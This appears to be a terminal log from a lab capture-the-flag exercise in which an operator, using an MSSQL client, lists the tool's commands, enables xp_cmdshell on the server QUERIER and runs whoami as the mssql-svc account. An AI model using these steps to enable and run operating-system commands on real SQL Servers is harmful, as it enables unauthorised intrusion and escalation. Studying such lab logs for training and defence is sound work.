 SQL (QUERIER\mssql-svc  dbo@master)> help
lcd {path}                 - changes the current local directory to {path}
exit                       - terminates the server process (and this session)
enable_xp_cmdshell         - you know what it means
disable_xp_cmdshell        - you know what it means
enum_db                    - enum databases
enum_links                 - enum linked servers
enum_impersonate           - check logins that can be impersonated
enum_logins                - enum login users
enum_users                 - enum current db users
enum_owner                 - enum db owner
exec_as_user {user}        - impersonate with execute as user
exec_as_login {login}      - impersonate with execute as login
xp_cmdshell {cmd}          - executes cmd using xp_cmdshell
xp_dirtree {path}          - executes xp_dirtree on the path
sp_start_job {cmd}         - executes cmd using the sql server agent (blind)
use_link {link}            - linked server to use (set use_link localhost to go back to local or use_link ..
get back one step)
! {cmd}                    - executes a local shell cmd
show_query                 - show query
mask_query                 - mask query
SQL (QUERIER\mssql-svc  dbo@master)> enable_xp_cmdshell
[*] INFO(QUERIER): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGUR
statement to install.
[*] INFO(QUERIER): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statemen
to install.
SQL (QUERIER\mssql-svc  dbo@master)> xp_cmdshell wahomi
output
'wahomi' is not recognized as an internal or external command,
operable program or batch file.
NULL
SQL (QUERIER\mssql-svc  dbo@master)> xp_cmdshell whoami
output
querier\mssql-svc
NULL
SQL (QUERIER\mssql-svc  dbo@master)>